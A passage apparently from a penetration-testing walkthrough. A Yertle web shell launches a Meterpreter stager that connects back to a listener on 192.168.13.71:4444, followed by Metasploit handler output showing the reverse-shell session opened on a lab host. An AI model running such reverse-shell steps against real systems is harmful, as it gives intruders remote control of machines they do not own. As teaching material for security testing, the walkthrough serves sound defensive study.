 Next, from our Yertle “os-
shell>” prompt, we run the
“meterpreter” command,
supply our listener IP
address and Port. And we
obtain a meterpreter shell
from our Yertle shell.
os-shell> meterpreter
IP Address: 192.168.13.71
Port: 4444
Sending meterpreter stager to connect back to 192.168.13.71:4444
os-shell>
msf exploit(multi/handler) > [*] Sending stage (37775 bytes) to 192.168.13.70
[*] Meterpreter session 1 opened (192.168.13.71:4444 -> 192.168.13.70:59444) at 20
18-06-10 15:19:48 -0400
msf exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter php/linux daemon (1) @ debian 192.168.13.71:4444 -> 192.
168.13.70:59444 (192.168.13.70)